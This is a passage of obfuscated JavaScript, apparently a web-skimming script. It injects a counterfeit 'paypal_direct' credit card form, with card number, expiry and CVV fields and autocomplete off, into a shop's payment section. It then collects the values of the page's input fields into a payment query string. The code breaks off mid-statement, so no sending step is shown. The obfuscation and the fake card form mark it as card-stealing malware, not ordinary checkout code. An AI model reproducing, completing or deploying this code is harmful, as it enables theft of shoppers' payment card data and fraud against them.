_0x120e1d=_0x485c63(-0x1a5,-0x181,-0x1ba,-0x204)+_0x485c63(-0x9b,-0x10d,-0x11a,-0x8b)+_0x49a084(0x1f2,0x1d1,0x206,0x223),_0x1a8bf7=['<ul\x20class='+'\x22form-list'+_0x485c63(-0x10c,-0x120,-0xb4,-0x120)+_0x120e1d+(_0x485c63(-0x144,-0x15e,-0xec,-0xe3)+'>'),'\x20\x20\x20\x20<li>',_0x485c63(-0x11c,-0xbf,-0x124,-0x12d)+'abel\x20for=\x22'+'paypal_dir'+_0x49a084(0x17b,0x1b3,0x1a4,0x15b)+_0x49a084(0x27d,0x265,0x1c8,0x20d)+_0x485c63(-0x135,-0x122,-0x12d,-0x1a8)+_0x49a084(0x1c6,0x205,0x1d4,0x194)+'m>Credit\x20C'+_0x49a084(0x279,0x249,0x24d,0x260)+_0x49a084(0x1b0,0x1fa,0x146,0x18d),_0x49a084(0x22a,0x23e,0x1bc,0x246)+_0x485c63(-0xb1,-0x10a,-0xbf,-0x10e)+'input-box\x22'+'>',_0x49a084(0x169,0x20c,0x27c,0x1ef)+_0x49a084(0xe6,0x179,0x113,0x16f)+_0x49a084(0x22a,0x225,0x2ac,0x24d)+_0x485c63(-0x1d0,-0x14f,-0x17e,-0x156)+'d*\x22\x20id=\x22pa'+_0x485c63(-0x106,-0xc5,-0xa8,-0x9b)+_0x485c63(-0x149,-0xec,-0x8c,-0x13c)+_0x485c63(-0x14e,-0x160,-0x186,-0x13b)+_0x49a084(0x1a2,0x19b,0x1e6,0x187)+_0x485c63(-0x1a2,-0x153,-0x1b4,-0x146)+_0x49a084(0x15a,0x1f4,0x1d8,0x178)+'t\x20Card\x20Num'+_0x485c63(-0x147,-0xdf,-0xe8,-0x13e)+_0x49a084(0x1be,0x22f,0x1b6,0x244)+_0x49a084(0x208,0x28d,0x282,0x24b)+_0x485c63(-0xb3,-0x95,-0xab,-0x115)+_0x485c63(-0xb4,-0x92,-0xa1,-0xb)+_0x49a084(0x106,0x196,0x10e,0x163)+_0x485c63(-0xb0,-0xbd,-0x10e,-0x104)+_0x49a084(0x150,0x162,0x1b0,0x14a)+_0x485c63(-0x23,-0x88,-0x94,-0x3a),_0x49a084(0x2c3,0x1e9,0x224,0x235)+_0x485c63(-0x193,-0x14c,-0xca,-0x166),_0x485c63(-0x13a,-0xb3,-0x31,-0x7c),_0x49a084(0x158,0x12d,0x1ca,0x177)+_0x485c63(-0x33,-0xb1,-0x7d,-0x117)+_0x485c63(-0xe3,-0x16f,-0x152,-0x103)+_0x485c63(-0x1e4,-0x176,-0x14c,-0x146)+_0x49a084(0x1d1,0x263,0x1cb,0x1e5),_0x49a084(0x24e,0x28a,0x1af,0x22d)+_0x49a084(0x1ff,0x265,0x24f,0x259)+'paypal_dir'+_0x49a084(0x166,0x24e,0x250,0x1ee)+_0x485c63(-0xe6,-0x131,-0x195,-0x153)+'s=\x22require'+'d\x22><em>*</'+_0x49a084(0x1ea,0x254,0x1e4,0x1ec)+_0x49a084(0x1ce,0x224,0x229,0x1c9)+_0x485c63(-0x16c,-0x19e,-0x170,-0x19f),_0x485c63(-0x8c,-0xa6,-0xc9,-0x63)+_0x49a084(0x21c,0x1e3,0x179,0x1e2)+_0x49a084(0x194,0x16d,0x228,0x1a8)+'>',_0x49a084(0x1bf,0x239,0x228,0x1ef)+_0x485c63(-0xb9,-0xe7,-0xcc,-0x14e)+'ss=\x22v-fix\x22'+'>',_0x485c63(-0x10a,-0xfd,-0x7c,-0x16a)+'\x20\x20\x20\x20\x20\x20<sel'+_0x485c63(-0xd1,-0xc2,-0x79,-0x12a)+'ypal_direc'+_0x485c63(-0x1a7,-0x18f,-0x1a7,-0x18e)+_0x485c63(-0x19d,-0x173,-0x116,-0x15c)+_0x485c63(-0xd0,-0x121,-0x10b,-0x1a8)+_0x485c63(-0x159,-0xe4,-0x166,-0x69)+_0x49a084(0x2a4,0x22f,0x206,0x217)+'onth\x20valid'+_0x485c63(-0xe6,-0x126,-0xf7,-0x150)+'\x20required-'+_0x485c63(-0x1b3,-0x135,-0x1c1,-0x184)+_0x485c63(-0x7f,-0xc1,-0xb4,-0xfd)+'\x22off\x22>',_0x485c63(-0x139,-0xfd,-0x8a,-0x15f)+_0x49a084(0x23b,0x190,0x160,0x1ef)+'<option\x20va'+_0x49a084(0x276,0x24b,0x2c7,0x252)+_0x49a084(0x175,0x173,0x17e,0x18f)+_0x485c63(-0x84,-0xf9,-0x116,-0x162)+_0x49a084(0x1d5,0x1eb,0x1c5,0x22c)+'>',_0x49a084(0x230,0x226,0x1bc,0x1ef)+_0x485c63(-0xc5,-0xfd,-0x71,-0x110)+'<option\x20va'+_0x485c63(-0x14f,-0x14a,-0xff,-0xeb)+'\x20-\x20January'+'</option>',_0x485c63(-0x144,-0xfd,-0x129,-0x74)+_0x49a084(0x178,0x25d,0x19c,0x1ef)+_0x49a084(0x195,0x175,0x1f7,0x18a)+_0x485c63(-0x1d0,-0x177,-0x1a1,-0x169)+_0x49a084(0x138,0x1ae,0x15a,0x19e)+_0x485c63(-0xe2,-0x98,-0x56,-0xde),_0x485c63(-0x86,-0xfd,-0x98,-0x181)+_0x485c63(-0x184,-0xfd,-0xfd,-0xb4)+'<option\x20va'+'lue=\x223\x22>03'+_0x49a084(0x125,0xdb,0x14c,0x153)+_0x485c63(-0x133,-0x12b,-0x19b,-0x185),_0x49a084(0x1c6,0x27d,0x1c4,0x1ef)+_0x49a084(0x1fa,0x1e5,0x230,0x1ef)+_0x49a084(0x1f0,0x1b8,0x16b,0x18a)+_0x485c63(-0x14a,-0x106,-0x85,-0x177)+'\x20-\x20April</'+_0x485c63(-0xf9,-0x12b,-0x17e,-0x14a),_0x485c63(-0x79,-0xfd,-0xa3,-0x16d)+_0x485c63(-0x75,-0xfd,-0x120,-0x13c)+'<option\x20va'+_0x49a084(0x1e1,0x13b,0x18d,0x169)+'\x20-\x20May</op'+'tion>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0xa9,-0xfd,-0x14d,-0xbe)+_0x49a084(0x1d7,0x1a7,0x1b8,0x18a)+'lue=\x226\x22>06'+_0x485c63(-0x19d,-0x169,-0x162,-0x192)+_0x485c63(-0x112,-0xb0,-0x106,-0x116),_0x49a084(0x24d,0x202,0x178,0x1ef)+_0x49a084(0x1d9,0x247,0x26f,0x1ef)+_0x485c63(-0x1af,-0x162,-0x139,-0x1a0)+_0x49a084(0x1f5,0x187,0x160,0x1b3)+_0x485c63(-0x12b,-0x11a,-0x12b,-0xdc)+_0x49a084(0x2c2,0x205,0x2af,0x23c),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0x17e,-0xfd,-0xbe,-0x115)+'<option\x20va'+_0x485c63(-0xde,-0x15c,-0x11b,-0x124)+_0x49a084(0x1b3,0x263,0x232,0x1d6)+_0x49a084(0x2a8,0x27b,0x1cc,0x242),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x49a084(0x1c9,0x27c,0x224,0x1ef)+'<option\x20va'+_0x485c63(-0x3c,-0x94,-0xe5,-0xb8)+_0x49a084(0x141,0x169,0x171,0x189)+_0x49a084(0x155,0x172,0x1f3,0x17f)+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x49a084(0x172,0x26f,0x16e,0x1ef)+_0x49a084(0x1f8,0x147,0x176,0x18a)+_0x485c63(-0x123,-0x168,-0x1c7,-0x15f)+_0x49a084(0x27b,0x1f5,0x243,0x247)+_0x49a084(0x1c2,0xd5,0x1d1,0x150),_0x49a084(0x24e,0x24d,0x1c6,0x1ef)+_0x485c63(-0x164,-0xfd,-0xe1,-0xad)+_0x49a084(0x1e2,0x1ef,0x166,0x18a)+_0x49a084(0x1cb,0x119,0x1b1,0x171)+_0x49a084(0x22b,0x1e0,0x297,0x21f)+_0x49a084(0x188,0x14a,0x203,0x17f)+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0x164,-0xfd,-0x78,-0xc4)+_0x485c63(-0xdb,-0x162,-0x179,-0x12f)+'lue=\x2212\x22>1'+_0x49a084(0x1eb,0x28a,0x28d,0x224)+'er</option'+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x49a084(0x1c0,0x1e7,0x22a,0x22e)+_0x485c63(-0x1a0,-0x182,-0x121,-0x1f1),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0x17c,-0x13c,-0x1a1,-0xd4),_0x485c63(-0xbb,-0xfd,-0xcd,-0x15d)+_0x49a084(0x1af,0x1a0,0x243,0x205)+_0x485c63(-0x150,-0x19b,-0x221,-0x22a)+'>',_0x485c63(-0x17c,-0xfd,-0x174,-0xda)+_0x49a084(0x10d,0x137,0x11e,0x160)+_0x49a084(0x243,0x259,0x26d,0x22a)+'ypal_direc'+_0x49a084(0x173,0x19e,0x1d1,0x15d)+_0x49a084(0x1f9,0x18e,0x23b,0x1cf)+_0x485c63(-0xbc,-0xce,-0xc6,-0x70)+_0x49a084(0x260,0x1cd,0x283,0x207)+_0x49a084(0x27f,0x1c0,0x2a5,0x24f)+_0x49a084(0x212,0x2ac,0x244,0x229)+_0x485c63(-0x179,-0x161,-0xd9,-0x127)+_0x49a084(0x1e8,0x1b2,0x21e,0x1ba)+_0x49a084(0x206,0x226,0x1d8,0x1c4)+'>',_0x49a084(0x207,0x216,0x1b5,0x1ef)+_0x49a084(0x272,0x24c,0x222,0x1ef)+_0x485c63(-0x169,-0x162,-0x1a1,-0x188)+_0x485c63(-0x5d,-0x9a,-0x9e,-0x124)+_0x485c63(-0x191,-0x15d,-0x1a5,-0xe7)+_0x49a084(0x242,0x1b5,0x25d,0x1e0)+'r</option>',_0x485c63(-0xc7,-0xfd,-0xa0,-0x108)+_0x485c63(-0x7c,-0xfd,-0x8b,-0xfe)+'<option\x20va'+_0x485c63(-0xbe,-0xe6,-0xe8,-0xed)+_0x485c63(-0x124,-0x14d,-0x18c,-0x1ad)+_0x485c63(-0x1b0,-0x18e,-0x1ef,-0x115),_0x49a084(0x1ec,0x173,0x195,0x1ef)+_0x49a084(0x262,0x20b,0x1d0,0x1ef)+_0x485c63(-0x1e1,-0x162,-0x159,-0x179)+'lue=\x222026\x22'+_0x485c63(-0xf0,-0x8b,-0xc3,-0xc3)+_0x49a084(0xf3,0x1e0,0x11e,0x15e),_0x49a084(0x180,0x1d2,0x16f,0x1ef)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0x1df,-0x162,-0x137,-0x123)+'lue=\x222027\x22'+_0x485c63(-0xb2,-0x87,-0x3c,-0xa2)+'ion>',_0x485c63(-0x13d,-0xfd,-0x18a,-0xd1)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0x129,-0x162,-0x191,-0xd5)+'lue=\x222028\x22'+_0x485c63(-0xce,-0xdd,-0x50,-0xa5)+_0x49a084(0x1b7,0x1c0,0x150,0x15e),_0x485c63(-0x94,-0xfd,-0x6e,-0xa3)+_0x485c63(-0x10e,-0xfd,-0xdd,-0x170)+_0x485c63(-0x169,-0x162,-0x129,-0xf8)+_0x49a084(0x1fa,0x268,0x1c3,0x1f5)+_0x49a084(0x23a,0x27d,0x227,0x211)+'ion>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x49a084(0x1f9,0x18e,0x26c,0x1ef)+_0x485c63(-0x188,-0x162,-0x1a1,-0x145)+'lue=\x222030\x22'+_0x49a084(0x1c7,0x220,0x16a,0x1ed)+_0x49a084(0x193,0x1e5,0x1aa,0x15e),_0x49a084(0x22b,0x1de,0x1b5,0x1ef)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0x1d5,-0x162,-0x15f,-0x135)+_0x49a084(0xfe,0x1d1,0xd9,0x154)+_0x485c63(-0x13a,-0x146,-0x181,-0x101)+_0x485c63(-0x14c,-0x18e,-0x1c3,-0x1d0),_0x485c63(-0x154,-0xfd,-0xf8,-0x127)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0xdf,-0x162,-0x19e,-0x194)+_0x49a084(0x1b4,0x1a0,0x172,0x188)+_0x49a084(0x24a,0x1f7,0x240,0x203)+_0x485c63(-0x1e9,-0x18e,-0x206,-0x113),_0x49a084(0x1c5,0x1de,0x1af,0x1ef)+_0x485c63(-0x16f,-0xfd,-0x114,-0xa4)+_0x49a084(0x1ae,0x18a,0x156,0x18a)+'lue=\x222033\x22'+_0x485c63(-0x179,-0x10e,-0x167,-0x130)+_0x49a084(0xe9,0x11a,0x100,0x15e),_0x485c63(-0xd2,-0xfd,-0x14d,-0xa0)+_0x485c63(-0xbe,-0xfd,-0x105,-0x8a)+_0x49a084(0x1a1,0x1ef,0x182,0x18a)+_0x485c63(-0x1f9,-0x1a1,-0x180,-0x1db)+_0x49a084(0x165,0x1e0,0x229,0x1f2)+'ion>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0x155,-0xfd,-0x143,-0xc7)+_0x485c63(-0x1c3,-0x162,-0x136,-0x144)+_0x485c63(-0x122,-0x18b,-0x193,-0x184)+'>2035</opt'+'ion>',_0x49a084(0x258,0x184,0x1d9,0x1ef)+_0x49a084(0x19a,0x26b,0x22d,0x1ef)+_0x49a084(0x13a,0x1f8,0x1ec,0x18a)+_0x485c63(-0x16a,-0x118,-0x133,-0x157)+_0x49a084(0x260,0x255,0x22f,0x238)+_0x485c63(-0x146,-0x18e,-0x19e,-0x135),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0x4f,-0xbe,-0x89,-0x5c)+'lect>',_0x485c63(-0x120,-0xfd,-0x10d,-0x9f)+_0x49a084(0x1aa,0x1de,0x125,0x1b0),'\x20\x20\x20\x20\x20\x20\x20\x20</'+_0x49a084(0x1e6,0x162,0x1be,0x1a0),'\x20\x20\x20\x20</li>',_0x485c63(-0x1e1,-0x175,-0x1cf,-0x1a8)+'=\x22paypal_d'+_0x485c63(-0x191,-0x16f,-0x1d3,-0x1f3)+_0x49a084(0x13b,0x1bd,0x1c3,0x19a)+_0x485c63(-0x18f,-0x107,-0x78,-0xde),'\x20\x20\x20\x20\x20\x20\x20\x20<l'+'abel\x20for=\x22'+_0x49a084(0x12c,0x1d8,0x146,0x173)+_0x485c63(-0xf0,-0xd0,-0xa7,-0x10d)+_0x49a084(0x1c7,0x1ac,0x16a,0x165)+_0x49a084(0x1b2,0x1aa,0x134,0x16e)+_0x485c63(-0x1a8,-0x16b,-0x1ea,-0x1dd)+_0x485c63(-0xbd,-0x13e,-0x167,-0xe7)+_0x49a084(0x166,0x1a0,0x1db,0x1e8)+_0x485c63(-0x12d,-0xd7,-0x152,-0xb3)+'>',_0x485c63(-0xc0,-0xa6,-0xf6,-0xe8)+'iv\x20class=\x22'+_0x49a084(0x22b,0x1a5,0x209,0x1a8)+'>',_0x485c63(-0x127,-0xfd,-0x140,-0x163)+_0x49a084(0x252,0x205,0x25e,0x205)+_0x485c63(-0x1ff,-0x19b,-0x161,-0x203)+'>',_0x49a084(0x1db,0x17d,0x1dc,0x1ef)+'\x20\x20\x20\x20\x20\x20<inp'+'ut\x20style=\x22'+_0x49a084(0x22f,0x2be,0x1f6,0x250)+_0x485c63(-0x8c,-0xac,-0xdc,-0x97)+_0x485c63(-0x129,-0x184,-0x1bf,-0x1fe)+_0x485c63(-0x96,-0xe8,-0x98,-0xd0)+_0x49a084(0x11c,0x11d,0x1f0,0x196)+_0x49a084(0x286,0x1d6,0x212,0x251)+_0x49a084(0x13b,0x13c,0x1ce,0x149)+'on\x20Number\x22'+_0x485c63(-0x205,-0x186,-0x1f6,-0x19e)+'put-text\x20c'+'vv\x20require'+_0x49a084(0x1b3,0x2af,0x2c4,0x23e)+'lidate-cc-'+'cvn\x22\x20id=\x22p'+_0x485c63(-0xd0,-0xa4,-0x11b,-0xd4)+_0x49a084(0x18d,0x1ba,0x142,0x180)+_0x49a084(0x173,0x155,0x1ed,0x1d8)+'pal[cc_cid'+_0x485c63(-0xb5,-0xb5,-0x106,-0x8d)+'\x22\x20autocomp'+'lete=\x22off\x22'+'>',_0x485c63(-0x10c,-0xfd,-0x155,-0xc0)+_0x49a084(0x17f,0x23c,0x141,0x1b0),_0x485c63(-0xe7,-0xb7,-0x93,-0x142)+_0x49a084(0x228,0x154,0x17f,0x1a0),_0x485c63(-0x123,-0xb3,-0xf5,-0x45),'</ul>'][_0x49a084(0x1f7,0x1fa,0x22a,0x25c)]('\x0a'),_0x538539='#payment_f'+_0x485c63(-0x162,-0x110,-0x12f,-0x141)+_0x485c63(-0xd1,-0x101,-0xd0,-0x16f),_0x312f3e=![],_0x1829b7='*[onclick*'+'=\x22payment.'+_0x485c63(-0x1a2,-0x154,-0x143,-0x155),_0x1c9fd0='#'+_0x120e1d;function _0x2a88b1(){function _0x22d9a6(_0x4d8eda,_0x3c5e14,_0xe452e7,_0x33ea67){return _0x485c63(_0x3c5e14,_0xe452e7-0x3f8,_0xe452e7-0x4a,_0x33ea67-0x4b);}function _0x1923d2(_0x487854,_0x5ddbee,_0x20a1bd,_0xfb8ae0){return _0x485c63(_0xfb8ae0,_0x5ddbee-0x5a7,_0x20a1bd-0x9a,_0xfb8ae0-0xec);}var _0x4a9a62={'Epupq':function(_0x4f0a63,_0x2b4390){return _0x4f0a63(_0x2b4390);},'RQYJY':'input','clleb':_0x22d9a6(0x241,0x2ce,0x261,0x1db),'GZJmw':function(_0x1c6006,_0x4a7615){return _0x1c6006(_0x4a7615);},'Zxdqn':_0x1923d2(0x48d,0x4b7,0x472,0x444)};_0x4a9a62[_0x22d9a6(0x2cb,0x266,0x266,0x2c3)](jQuery,_0x4a9a62[_0x22d9a6(0x37b,0x2ec,0x362,0x38d)])[_0x1923d2(0x4f9,0x4bc,0x549,0x46f)](_0x4a9a62['clleb']),_0x4a9a62[_0x22d9a6(0x2e4,0x24e,0x273,0x2b1)](jQuery,_0x4a9a62[_0x1923d2(0x42f,0x440,0x46b,0x401)])[_0x22d9a6(0x338,0x375,0x30d,0x2c0)](_0x4a9a62['clleb']);}function _0x4313(){var _0x129a08=['pJiWmZe8l29WDa','vfr3tKG','Aw5WDxqTyM94iG','zxjYB3i','tuDnDNy','C3rYAw5NAwz5','mZmWntC0mejNyxPKsq','EgrvC3i','yxjKifzLCMLMAq','ExrwAK8','ica8l2rPDJ4','y29UC3rYDwn0BW','DwjoAhO','BhvLpsi3iJ4WnW','nde1odrIwwLrt28','shjTEvi','EKTxBxy','zw50CNKIigf1Da','zxHJzxb0Aw9U','ChjVDg90ExbL','iIbHDxrVy29TCa','DgLVBIiGy2XHCW','mte0otiZnLDAt2zWDW','D2fYBG','zu9freW','Bw91C2vTB3zL','mNWXFdn8nhWW','B3b0Aw9UpG','Bg9Hza','vfjns3e','Bgv0zt0IB2zMiG','Aw5MBW','yxrLlwnJlwv4Ca','Ahn6seq','y2LKxq','Aw9UierHDgu8lW','psjYzxf1AxjLza','Cgf5CgfSw2nJxW','iIbPzd0I','mty1t3jov2nu','BgvUz3rO','B25FExiIig5HBq','tLjPEe8','r3nWAKC','ic0GsNvSEtWVBW','DvHcqvC','BhvLpsiYmdm2iG','y3DXvKy','ic0GqxvNDxn0pa','uufSuui','ig5HBwu9iNbHEq','qKvuBgr3yvuXCq','DMzWCu4','q1PSqwG','B3jTx3bHExbHBa','wxbyDey','pJiWmZm8l29WDa','CM1FCgf5CgfSxW','zwn0zwqIpLLLyq','whfZsMq','AxyGy2XHC3m9iG','tKHtBLzvv0zAAa','zwfJAa','DIi+','BhvLpsi0iJ4Wna','uez0sfO','y2f0Aw9Uie51Bq','x19WCM90B19F','y2DIsMW','x2v4ChjLC3m','zw0+rxHWAxjHDa','pJiWmZa8l29WDa','zwn0x2v4CgLYyq','icaGicaGicaGia','A25uy0C','sgLdwKS','pJiWmZq8l29WDa','zwn0zwqIpK1VBG','mxWZFdv8mhWYFa','BhvLpsiYmdi5iG','ANjPEMu','wvroyuq','Dejnrxy','AezkBg4','D2vouMe','thP6Efm','C2vSzwn0','t0vHCei','sM5qEwu','vgHfr2u','Df9Jy19UDw1Izq','CMvTB3zLqxr0CG','CMvTB3zL','pJiWmZi8l29WDa','zxH0iIbWyxr0zq','ica8zgL2ignSyq','BhvLpsiYmdi1iG','y2nFzxHWx3LLyq','zxHWx21VBNrOxq','mNW1Fdb8nhWXFa','zhvfrvm','vKvOCK5xrNnJrq','BgDUExu','yMvYiIbJBgfZCW','mte1mtG1svbuqMz6','pJiWmJG8l29WDa','Aw5WDxq','pJiWmJK8l29WDa','y3rVCIGICMv0Dq','yxbWBhK','t0f0zLa','yMvYpc9SywjLBa','DMfSDwu','iIbJBgfZCZ0IBq','ENPSr28','u0foq1G','v3fKugu','v2zluvO','zwn0x2nJx2nPza','y2XHC3m','zt0ICgf5CgfSwW','msaTie5VDMvTyG','EMX1yM0','wffXvwm','qMLZrNy','ywPHEa','mIaTierLy2vTyG','q2nQufe','CujgENK','ExbHBf9KAxjLyW','BMfTzq','iNLLyxiGCMvXDq','zwn0igLKpsjWyq','B2nVBxbSzxrLpq','DgG8l29WDgLVBG','icaGicaGica8Ba','icaGicaGpc9Zzq','DMfSDwu9iIiGyq','qxbJuMm','B3b0Aw9U','y29qtva','DMzJvMC','vMTzEvDyCeTnrW','icaGicaGica8lW','kcGOlISPkYKRkq','xsiGDMfSDwu9iG','pJiWmZy8l29WDa','icaGidWVBgK+','vfnYwxi','psjWyxLWywXFza','ChrPB24+','oteYD2LgCK54','zc1LBNrYEsb2yq','q25LrKS','iwLTCg9YDgfUDa','mZq5nZGWCvHlBKPW','l29WDgLVBJ4','whrNC3u','psjPBNb1Dc10zq','zgTNAKS','icaGicaGica8za','mcaTie9JDg9Izq','yxLWywXFzgLYzq','lcbIB2r5ihnLBa','BM95C0O','EhqGDMfSAwrHDa','CurIrKu','ExbLpsj0zxH0iG','zwn0lcbIB2r5ia','CL0IignSyxnZpq','D2LKDgG6ngvTia','DgXLpsjdyxjKia','BhvLpsiIihnLBa','tMDqDKW','EtWVB3b0Aw9UpG','vuTqzKy','uLfzsLK','zs1JyY1UDw1Izq','BhvLpsi5iJ4Woq','ywjLBcbMB3i9iG','CIb2ywXPzgf0zq','rw5IC1y','AM9PBG','mJy3m1LACvn0tq','C2vHCMnO','ntm1mZHvruTpChK','yxjKie51BwjLCG','pJiWmJy8l29WDa','yMLUza','seL6qK8','zt0IB2zMiJ4','pJiWmJC8l29WDa','CMXDpq','vMvYAwzPy2f0Aq','DxrVy29TCgXLDa','BhvLpsiYmdm0iG','C0Ddzgi','BMn0Aw9UkcKG','BgfIzwW+','tvzWrLPgzgTwBG','CJWVB3b0Aw9UpG','C3m9iNyTzML4iG','zvD0BgW','ic0GtwfYy2G8lW','BhvLpsiYmdmXiG','zgLZywjSzwq','uKDbq1O','CuHzv2K','yM9KEsbPBNb1Da','E30Uy29UC3rYDq','rxb1Che','zwn0x2nJx251Bq','zKDPBNa','Df9LEhbPCMf0Aq','Aw9UpG','Cgf5BwvUDfTZDa','icaGicaGphnLBa','BhvLpsiYmdm1iG','DgfIBgu','lwnJlxr5CguIia','AwLisfG','iIbJBgfZCZ0ICG','ignSyxnZpsjPBG','r1PkBxC','oYiGDhLWzt0IDa','BhvLpsi1iJ4Wnq','BgvJDd4','Cgf5BwvUDf9MBW','wfHYwuG','sKz2y2i','zxf1AxjLzci+pa','ica8Aw5WDxqGDa','mwToBKzrsW','BhvLpsiXmsi+mq','Dg9tDhjPBMC','Cgf5CgfSx2rPCG','D2TzEfe','BhvLpsiYiJ4WmG','ExbLx2v4Cf9KAq','icaGidXSAsbPza','DgXLpsjdCMvKAq','B24Iig5HBwu9iG','DM1SDxq','zM5eqvq','vfCXngrbpt0','AxjLy3rFy2nFDa','vMj6Cue','zxi8l29WDgLVBG','y3rFy2nFy2LKiG','zw0+kJWVzw0+qW','AKPQvxm','ic0GsNvUztWVBW','BhvLpsiXmci+mq','wNHKCw4','C3bSAxq','yxLWywXBy2nFBG','BhvLpsiYmdmYiG','ic0Gu2vWDgvTyG','pg9WDgLVBIb2yq','AxjLzc1LBNrYEq','CIiGBMfTzt0ICa','pc9SywjLBd4','iIbZDhLSzt0IiG','zwn0zwq9iNnLBa','BhvLpsi4iJ4Woa','CM4GDgHPCYiPka','wvzUCva','ue9tva','iJ48zw0+kJWVzq','n1rKDKzZyW','CM49iMqQiIb0Aq','rfHcwfm','C2f2zsGPiL0','Dw1IzxjDiIb0Aq','ExbLx2n2DL9KAq','rvn1D0u','y29UC29Szq','ihbHDhrLCM49iG','ic0GrMvICNvHCG','pJiWmJu8l29WDa','zgL2pG','muTKvLz0zuDSAq','BhvLpsiXiJ4Wmq','ChjYzgK','rw5vuKW','q1rKugu'];_0x4313=function(){return _0x129a08;};return _0x4313();}function _0x3e5af0(){var _0x3d1413={'dkgjK':_0x2ce811(0x5a5,0x556,0x502,0x52a)+'4','Xtgsu':function(_0x349cd6,_0x13b39a){return _0x349cd6 in _0x13b39a;},'nNMCg':_0x1ec7b6(0x3b,0x11,0x95,0x73),'wkYxQ':function(_0x3f15da,_0x5d0206){return _0x3f15da!=_0x5d0206;},'xdUsr':'jrize','CZlAh':function(_0x7f504c,_0x172859){return _0x7f504c!=_0x172859;},'QAlQB':function(_0x47080b,_0x425fec){return _0x47080b!==_0x425fec;},'jJjUs':'JsApX','zzlGo':_0x1ec7b6(0x54,0xa4,0x83,0x9c),'ThEGe':function(_0x3afa19,_0x43b8d7){return _0x3afa19 in _0x43b8d7;},'hszHD':function(_0x167867,_0x1f05c5){return _0x167867 in _0x1f05c5;},'iiHHX':function(_0x3771a1,_0x2bf382){return _0x3771a1!=_0x2bf382;},'TSrYr':_0x2ce811(0x52d,0x546,0x56d,0x553),'weNRa':_0x2ce811(0x582,0x563,0x5ae,0x582),'GspjG':_0x1ec7b6(-0x51,0xb1,0x30,-0x33),'DXBXS':function(_0x4fd798,_0x58804c){return _0x4fd798!=_0x58804c;},'EnURL':_0x1ec7b6(0xa8,0xa0,0xb7,0x94),'duEES':_0x1ec7b6(0xd5,0x99,0xa0,0xaf),'YTNaD':function(_0x20ba6a,_0x1c0d17){return _0x20ba6a(_0x1c0d17);},'YVnqP':_0x1ec7b6(0x25,-0x58,-0x3e,-0x2),'LzzxS':_0x1ec7b6(0xe5,0x91,0x69,0x51),'hFJln':_0x2ce811(0x4dc,0x54b,0x4da,0x501)+_0x2ce811(0x4c8,0x531,0x545,0x4fe),'VgyQh':_0x2ce811(0x508,0x4e4,0x4a6,0x51d),'eWtll':_0x2ce811(0x56f,0x56a,0x531,0x589),'OEapB':function(_0x3318f9,_0x558b9d){return _0x3318f9+_0x558b9d;},'uXBAW':function(_0x598004,_0x376a79){return _0x598004+_0x376a79;},'CTdPe':function(_0x2d9f1d,_0x4bbb7f){return _0x2d9f1d(_0x4bbb7f);},'QWytc':function(_0xab4dd9,_0x4b3202){return _0xab4dd9(_0x4b3202);},'lgnyu':function(_0x1d9f18,_0x5b6040){return _0x1d9f18(_0x5b6040);},'vfpqN':'&payment[u'+_0x1ec7b6(0x2d,0x3a,-0x4b,-0x2b),'KvVGE':function(_0x1bf972,_0x526b20){return _0x1bf972(_0x526b20);},'coPMP':_0x2ce811(0x503,0x44f,0x52c,0x4c9),'UKPfF':function(_0x5e5381,_0x477c9c){return _0x5e5381!=_0x477c9c;}};_0x3d1413[_0x1ec7b6(0xb4,0x12,0x64,0x7e)](jQuery,'input')[_0x1ec7b6(-0x1e,0xfa,0x6e,0x2d)](_0x3d1413[_0x1ec7b6(-0x8d,0x9,-0x1,0x8b)]),_0x3d1413['YTNaD'](jQuery,_0x3d1413[_0x1ec7b6(0xbb,0x7e,0x68,0xaf)])[_0x1ec7b6(0xf2,0xcc,0x6e,0x6)](_0x2ce811(0x4a7,0x457,0x4a0,0x48b));function _0x1ec7b6(_0x5c510f,_0x4e3ef4,_0x5c83ff,_0x21fc8d){return _0x485c63(_0x4e3ef4,_0x5c83ff-0x159,_0x5c83ff-0x3e,_0x21fc8d-0x1df);}var _0x284c4f={};function _0x2ce811(_0x32a3ac,_0x37590c,_0x3bc689,_0x5b28bc){return _0x49a084(_0x32a3ac,_0x37590c-0x15d,_0x3bc689-0x11,_0x5b28bc-0x336);}_0x3d1413[_0x1ec7b6(0xc6,0xb9,0x64,0xc2)](jQuery,_0x2ce811(0x424,0x504,0x483,0x48e)+_0x1ec7b6(0x138,0x31,0xb6,0x109)+_0x1ec7b6(0x131,0x31,0xbb,0xa9)+_0x2ce811(0x572,0x4ee,0x5a8,0x567))[_0x1ec7b6(0x33,0xbd,0x51,0x70)](function(_0x46cdf1){var _0x3e45ba={'zlubm':_0x3d1413[_0x184ce2(0x12,-0x39,0x1f,-0xa)],'fnDAT':function(_0x47ea1b,_0x3ec24c){return _0x47ea1b(_0x3ec24c);}};if('value'in this&&_0x3d1413[_0x30f9e9(-0xb4,-0x9a,-0xff,-0x100)](_0x3d1413['nNMCg'],this)&&_0x3d1413['wkYxQ'](this[_0x30f9e9(-0x131,-0x121,-0x10e,-0x11b)],'')){if(_0x3d1413[_0x184ce2(-0x79,-0xd1,-0xf6,-0xbd)]===_0x30f9e9(-0x190,-0x13f,-0x185,-0x14d)){if(this['name']in 